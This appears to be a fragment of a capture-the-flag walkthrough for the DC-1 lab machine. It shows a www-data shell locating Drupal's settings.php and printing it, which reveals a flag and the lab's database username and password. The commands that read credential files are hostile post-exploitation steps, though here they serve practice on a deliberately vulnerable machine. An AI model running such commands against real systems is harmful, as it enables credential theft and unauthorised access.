 www-data@DC-1:/$ find / -name settings.php
find / -name settings.php
/var/www/sites/default/settings.php
www-data@DC-1:/$ cat /var/www/sites/default/settings.php
cat /var/www/sites/default/settings.php
<?php
/**
 *
 * flag2
 * Brute force and dictionary attacks aren't the
 * only ways to gain access (and you WILL need access).
 * What can you do with these credentials?
 *
 */
$databases = array (
  'default' =>
  array (
    'default' =>
    array (
      'database' => 'drupaldb',
      'username' => 'dbuser',
      'password' => 'R0ck3t',
      'host' => 'localhost',
      'port' => '',
      'driver' => 'mysql',
      'prefix' => '',
    ),
  ),
);